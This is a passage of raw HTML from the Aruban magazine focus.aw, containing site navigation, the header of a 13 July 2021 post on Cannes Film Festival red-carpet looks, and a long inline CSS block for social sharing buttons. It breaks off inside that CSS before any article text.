        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/15/e-diseno-di-interior-pa-ana-2026/"  rel="bookmark" class="td-image-wrap " title="E DISEÑO DI INTERIOR PA AÑA 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="E DISEÑO DI INTERIOR PA AÑA 2026" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/IMG_2708-218x150.png"  width="218" height="150" /></a></div>                <a href="https://focus.aw/index.php/category/magazine/news-flash/" class="td-post-category" >News Flash</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/15/e-diseno-di-interior-pa-ana-2026/"  rel="bookmark" title="E DISEÑO DI INTERIOR PA AÑA 2026">E DISEÑO DI INTERIOR PA AÑA 2026</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-22660"><a href="https://focus.aw/index.php/digital/">Focus Digital</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1857"><a>Awards Gallery</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1858"><a href="https://focus.aw/index.php/focus-imagen/">Focus Imagen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1859"><a href="https://focus.aw/index.php/focus-awards-night-2/">Focus Awards Night</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-571"><a href="https://focus.aw/index.php/contact-us/">Contact Us</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://focus.aw/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            

<article id="post-21714" class="td-post-template-7 post-21714 post type-post status-publish format-standard has-post-thumbnail category-featured category-news-flash tag-andie tag-brody tag-bruni tag-cannes tag-chalamet tag-christian tag-cine tag-covid-19 tag-eva tag-festival tag-french tag-goulart tag-hadid tag-hanne tag-herzigova tag-lee tag-lorena tag-macdowell tag-rae tag-sunil tag-swanepoel tag-turner-smith td-container-wrap" itemscope itemtype="https://schema.org/Article">

    <div class="td-full-screen-header-image-wrap">

        <div class="td-container td-post-header">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://focus.aw/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Magazine" class="entry-crumb" href="https://focus.aw/index.php/category/magazine/">Magazine</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in News Flash" class="entry-crumb" href="https://focus.aw/index.php/category/magazine/news-flash/">News Flash</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">CANNES FILM FESTIVAL 2021: LOOKS SUPERB RIBA RED CARPET</span></div></div>

	        <div class="td-post-header-holder">

		        <div class="td-parallax-header">

	                <header class="td-post-title">

	                    <ul class="td-category"><li class="entry-category"><a  href="https://focus.aw/index.php/category/magazine/">Magazine</a></li><li class="entry-category"><a  href="https://focus.aw/index.php/category/magazine/news-flash/">News Flash</a></li></ul>	                    <h1 class="entry-title">CANNES FILM FESTIVAL 2021: LOOKS SUPERB RIBA RED CARPET</h1>

	                    
	                    <div class="td-module-meta-info">
	                        <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://focus.aw/index.php/author/aurora/">Focus Magazine</a><div class="td-author-line"> - </div> </div>	                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-13T18:14:38-04:00" >13 July, 2021</time></span>	                        	                        <div class="td-post-comments"><a href="https://focus.aw/index.php/2021/07/13/cannes-film-festival-2021-looks-superb-riba-red-carpet/#respond"><i class="td-icon-comments"></i>0</a></div>	                    </div>

	                </header>

		            <div class="td-read-down"><a href="#"><i class="td-icon-read-down"></i></a></div>
		        </div>
            </div>

        </div>

        <div id="td-full-screen-header-image" class="td-image-gradient-style7">
            <img class="td-backstretch" src="https://focus.aw/wp-content/uploads/2021/07/CANNES-FILM-FESTIVAL-t.jpg">
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 